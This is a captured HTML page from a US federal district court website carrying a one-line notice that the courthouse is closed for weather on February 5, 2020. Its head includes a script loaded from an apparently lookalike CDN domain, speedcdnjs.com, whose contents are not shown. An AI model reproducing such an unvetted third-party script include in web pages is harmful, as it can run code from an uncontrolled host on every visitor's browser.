

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.oked.uscourts.gov/news/notice-court-closure-0?page=1
body_size: 7751
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/notice-court-closure-0" />
<link rel="shortlink" href="/node/461" />
<link rel="shortcut icon" href="https://www.oked.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.oked.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.oked.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.oked.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.oked.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.oked.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Notice of Court Closure | Eastern District of Oklahoma | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.oked.uscourts.gov/sites/oked/files/css/css_PxKTkd464e-rZSqceCoWlutzVIsnA_78szT-oq5zvtc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.oked.uscourts.gov/sites/oked/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.oked.uscourts.gov/sites/oked/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.oked.uscourts.gov/sites/oked/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.oked.uscourts.gov/sites/oked/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.oked.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634sw"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.oked.uscourts.gov/sites/oked/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.oked.uscourts.gov/sites/oked/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.oked.uscourts.gov/sites/oked/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.oked.uscourts.gov/sites/oked/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.oked.uscourts.gov/sites/oked/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Eastern District of Oklahoma. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Oklahoma does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"You are now leaving the website of the Eastern District of Oklahoma. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Oklahoma does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/news\/notice-court-closure-0?page=1":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-461 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.oked.uscourts.gov/sites/oked/files/EasternDistOklahoma3.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Eastern District of Oklahoma                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Ronald A. White, Chief Judge  - Bonnie N. Hackler, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/notice-court-closure-0?page=1" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-d7GuMEAd_Dps9Ig79ieP4B3EPHL1bLG3leEBy25g_m4" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-480"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-617"><a href="/ada-accommodations">ADA Accommodations</a></li>
<li class="leaf menu-mlid-555"><a href="/building-security">Building Security</a></li>
<li class="leaf menu-mlid-557"><a href="http://www.uscourts.gov/federal-court-finder" target="_blank">Federal Court Finder</a></li>
<li class="leaf menu-mlid-1014"><a href="/court-calendar">Court Calendar</a></li>
<li class="leaf has-children menu-mlid-482"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-558"><a href="http://www.uscourts.gov/RulesAndPolicies/rules.aspx" target="_blank">Federal Rules of Civil and Criminal Procedure</a></li>
<li class="leaf menu-mlid-484"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-483"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-559"><a href="/fee-schedule">Fee Schedule</a></li>
<li class="leaf menu-mlid-567"><a href="/courtdistrict-history">Court/District History</a></li>
<li class="leaf menu-mlid-568"><a href="/legal-advice">Legal Advice</a></li>
<li class="leaf menu-mlid-569"><a href="/county-code-search-city">County Code Search by City</a></li>
<li class="leaf has-children menu-mlid-577"><a href="/employment-opportunities">Employment Opportunities</a></li>
<li class="leaf menu-mlid-873"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Employment Dispute Resolution</a></li>
<li class="leaf menu-mlid-1052"><a href="/2022-federal-rules-changes">2022 Federal Rules Changes</a></li>
<li class="last leaf menu-mlid-1059"><a href="/power-act">POWER Act</a></li>
</ul></li>
<li class="expanded menu-mlid-496"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-629"><a href="/attorney-admissions">Attorney Admissions</a></li>
<li class="leaf menu-mlid-1060"><a href="/biennial-attorney-renewal-fee-effective-1012024">Biennial Attorney Renewal Fee</a></li>
<li class="leaf menu-mlid-1049"><a href="/certificate-good-standing">Certificate of Good Standing</a></li>
<li class="leaf menu-mlid-630"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-610"><a href="/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-906"><a href="/magistrate-judge-proceedings-transcript-or-recording">Magistrate Judge Proceedings - Transcript or Recording</a></li>
<li class="leaf menu-mlid-626"><a href="/financial">Financial</a></li>
<li class="leaf menu-mlid-627"><a href="/new-actions">New Actions</a></li>
<li class="leaf menu-mlid-606"><a href="/post-judgment">Post Judgment</a></li>
<li class="leaf menu-mlid-628"><a href="/requesting-default-judgment">Requesting Default Judgment</a></li>
<li class="leaf menu-mlid-624"><a href="/registering-foreign-judgment">Registering a Foreign Judgment</a></li>
<li class="leaf menu-mlid-607"><a href="/foreign-service">Foreign Service</a></li>
<li class="leaf menu-mlid-788"><a href="/cja-evoucher-information">CJA eVoucher Information</a></li>
<li class="leaf menu-mlid-903"><a href="/forms/certificate-service-electronic-service-social-security">Certificate of Service (for electronic service in social security)</a></li>
<li class="leaf menu-mlid-787"><a href="/content/electroniclly-stored-information-discovery-production-cr-cases">ESI Discovery Production in Criminal Cases</a></li>
<li class="leaf menu-mlid-902"><a href="/content/oked-jury-plan-2020">OKED Jury Plan 2020</a></li>
<li class="leaf menu-mlid-905"><a href="https://www.oked.uscourts.gov/sites/oked/files/COVID%2019%20Best%20Practice%20Jury%20Trials.pdf">COVID19 Best Practices</a></li>
<li class="leaf menu-mlid-908"><a href="https://www.oked.uscourts.gov/sites/oked/files/GO98-2.pdf">Guidelines for Resolving Scheduling Conflicts with Oklahoma Federal Courts and State Courts</a></li>
<li class="leaf menu-mlid-1058"><a href="/proposed-orders">Proposed Orders</a></li>
<li class="last leaf menu-mlid-914"><a href="https://www.oked.uscourts.gov/victim-forms">Victim Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-489"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-561"><a href="/content/chief-judge-ronald-white">Chief Judge Ronald A. White</a></li>
<li class="leaf menu-mlid-904"><a href="/content/john-f-heil-iii-district-judge">John F. Heil, III, District Judge</a></li>
<li class="leaf menu-mlid-608"><a href="/content/steven-p-shreder-recall-magistrate-judge">Steven P. Shreder, Recall Magistrate Judge</a></li>
<li class="leaf menu-mlid-563"><a href="/content/kimberly-e-west-recall-magistrate-judge">Kimberly E. West, Recall Magistrate Judge</a></li>
<li class="leaf menu-mlid-1029"><a href="/content/jason-robertson-magistrate-judge">Jason A. Robertson, Magistrate Judge</a></li>
<li class="leaf menu-mlid-1030"><a href="/content/gerald-l-jackson-magistrate-judge">Gerald L. Jackson, Magistrate Judge</a></li>
<li class="last leaf menu-mlid-1055"><a href="/content/d-edward-snow-magistrate-judge">D. Edward Snow, Magistrate Judge</a></li>
</ul></li>
<li class="expanded menu-mlid-495"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-609"><a href="/finding-legal-assistance">Finding Legal Assistance</a></li>
<li class="leaf menu-mlid-601"><a href="http://www.uscourts.gov/Common/Glossary.aspx">Glossary of Legal Terms</a></li>
<li class="leaf menu-mlid-600"><a href="http://www.fjc.gov/federal/courts.nsf/">Inside the Federal Courts</a></li>
<li class="leaf menu-mlid-619"><a href="/overview-federal-court-system">Overview of the Federal Court System</a></li>
<li class="last leaf menu-mlid-618"><a href="/understanding-law">Understanding the Law</a></li>
</ul></li>
<li class="expanded menu-mlid-500"><a href="/jury-info">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-571"><a href="https://ejuror1.uscourts.gov/ejuror-oked/TransportRoom?servlet=login" target="_blank">E-juror</a></li>
<li class="leaf menu-mlid-580"><a href="/contactdirectionsparking">Contact/Directions/Parking</a></li>
<li class="leaf menu-mlid-481"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf menu-mlid-572"><a href="http://www.uscourts.gov/FederalCourts/JuryService/JurorQualificaitons.aspx" target="_blank">Juror Qualifications</a></li>
<li class="leaf menu-mlid-581"><a href="/requests-be-excused">Requests to be Excused</a></li>
<li class="leaf menu-mlid-605"><a href="/juror-scams">Juror Scams</a></li>
<li class="leaf menu-mlid-582"><a href="/dress-code">Dress Code</a></li>
<li class="leaf menu-mlid-602"><a href="/what-bringnot-bring">What to Bring/Not Bring</a></li>
<li class="leaf menu-mlid-604"><a href="/inclement-weather-policy">Inclement Weather Policy</a></li>
<li class="leaf menu-mlid-603"><a href="/jury-handoutspublications">Jury Handouts/Publications</a></li>
<li class="last leaf menu-mlid-621"><a href="/general-info">General Info</a></li>
</ul></li>
<li class="leaf menu-mlid-488"><a href="/forms/all-forms">Forms</a></li>
<li class="expanded menu-mlid-493"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-591"><a href="/archived-records">Archived Records</a></li>
<li class="leaf menu-mlid-592"><a href="/copies-documents">Copies of Documents</a></li>
<li class="leaf menu-mlid-907"><a href="https://www.oked.uscourts.gov/transcripts">Transcript</a></li>
<li class="leaf menu-mlid-921"><a href="https://www.oked.uscourts.gov/magistrate-judge-proceedings-transcript-or-recording">Magistrate Judge Proceedings - Transcript or Recording</a></li>
<li class="leaf menu-mlid-593"><a href="/name-search">Name Search</a></li>
<li class="leaf menu-mlid-594"><a href="/notable-cases">Notable Cases</a></li>
<li class="leaf menu-mlid-492"><a href="https://www.govinfo.gov/app/collection/uscourts">Opinions</a></li>
<li class="leaf menu-mlid-565"><a href="/content/how-do-i-access-pacer">How Do I Access PACER?</a></li>
<li class="leaf menu-mlid-696"><a href="/notice-pacer-fee-exempt-users">Notice For PACER Fee-Exempt Users</a></li>
<li class="leaf menu-mlid-595"><a href="/content/pacer-exception-policy">Pacer Exception Policy</a></li>
<li class="leaf menu-mlid-697"><a href="/notice-cmecf-filers">Notice For CM/ECF Filers</a></li>
<li class="leaf menu-mlid-616"><a href="/notice-customers-presenting-checks">Notice to Customers Presenting Checks</a></li>
<li class="leaf menu-mlid-564"><a href="https://pcl.uscourts.gov/search" target="_blank">US Party/Case Index</a></li>
<li class="last leaf menu-mlid-1054"><a href="https://www.cvb.uscourts.gov">Central Violations Bureau</a></li>
</ul></li>
<li class="expanded menu-mlid-499"><a href="/criminal-justice-act-info">CM-ECF Information</a><ul class="menu"><li class="first leaf menu-mlid-566"><a href="https://ecf.oked.uscourts.gov" target="_blank">E-Filing (CM-ECF Live)</a></li>
<li class="leaf menu-mlid-869"><a href="/nextgen-cmecf-information">NextGen CM/ECF Information</a></li>
<li class="leaf menu-mlid-636"><a href="/content/cmecf-administrative-guide">CM/ECF Administrative Guide</a></li>
<li class="leaf menu-mlid-633"><a href="/cmecf-training">CM/ECF Training</a></li>
<li class="leaf menu-mlid-893"><a href="/content/cmecf-attorney-instructions">CM/ECF Attorney Instructions</a></li>
<li class="leaf menu-mlid-895"><a href="/content/sealed-ex-parte-attorney-filing-instructions">Sealed &amp; Ex Parte Attorney Filing Instructions</a></li>
<li class="leaf menu-mlid-635"><a href="/content/cmecf-basic-information-functioning">CM/ECF: Basic Information &amp; Functioning</a></li>
<li class="leaf menu-mlid-631"><a href="/cmecf-event-list-civil">CM/ECF Event List - Civil</a></li>
<li class="last leaf menu-mlid-632"><a href="/cmecf-event-list-criminal">CM/ECF Event List - Criminal</a></li>
</ul></li>
<li class="last expanded menu-mlid-497"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-498"><a href="/alternative-dispute-resolution">Alternative Dispute Resolution</a></li>
<li class="leaf menu-mlid-584"><a href="https://oscar.uscourts.gov">Law Clerk/Staff Attorney Positions (OSCAR)</a></li>
<li class="leaf menu-mlid-920"><a href="https://beta.sam.gov/opp/caeb1e10eaf940858abd82153ff91482/view">FY 2022 Treatment Service Pre-Solicitation Notice</a></li>
<li class="leaf menu-mlid-1053"><a href="/federal-bar-association">Federal Bar Association</a></li>
<li class="leaf menu-mlid-585"><a href="/interpreter-services">Interpreter Services</a></li>
<li class="leaf menu-mlid-598"><a href="/naturalization">Naturalization</a></li>
<li class="last leaf has-children menu-mlid-590"><a href="/educational-resources">Educational Resources</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Notice of Court Closure            </h1>
          
                                        
                      <article about="/news/notice-court-closure-0" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Notice of Court Closure" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2020-02-05T00:00:00-06:00" class="date-display-single">Wednesday, February 5, 2020</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>Due to inclement weather, Judge White has ordered the courthouse closed on February 5th, 2020.</p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-17347c29b43953b3cf1209b0be6cfa51">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2022-03">March, 2022</a>
              (3)
          </li>
      <li><a href="/news/2022-05">May, 2022</a>
              (3)
          </li>
      <li><a href="/news/2022-08">August, 2022</a>
              (2)
          </li>
      <li><a href="/news/2022-09">September, 2022</a>
              (1)
          </li>
      <li><a href="/news/2022-10">October, 2022</a>
              (4)
          </li>
      <li><a href="/news/2022-11">November, 2022</a>
              (1)
          </li>
      <li><a href="/news/2022-12">December, 2022</a>
              (3)
          </li>
      <li><a href="/news/2023-01">January, 2023</a>
              (1)
          </li>
      <li><a href="/news/2023-02">February, 2023</a>
              (6)
          </li>
      <li><a href="/news/2023-03">March, 2023</a>
              (3)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/news/notice-court-closure-0">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/news/notice-court-closure-0">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/news/notice-court-closure-0">1</a></li>
<li class="pager__item pager__item--current">2</li>
<li class="pager__item"><a title="Go to page 3" href="/news/notice-court-closure-0?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/news/notice-court-closure-0?page=3">4</a></li>
<li class="pager__item"><a title="Go to page 5" href="/news/notice-court-closure-0?page=4">5</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/notice-court-closure-0?page=2">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/notice-court-closure-0?page=4">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="http://www.oked.uscourts.gov">Home</a> | <a href="/content/us-district-court">Contact Us</a> | <a href="/employment-opportunities">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="http://www.uscourts.gov/Common/FAQS.aspx" target="_blank">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/disclaimer">Disclaimer</a> | <a class="ql-first" href="/privacy-policy">Privacy Policy</a> | <a class="ql-last" href="/browsealoud-information">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.oked.uscourts.gov/sites/oked/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
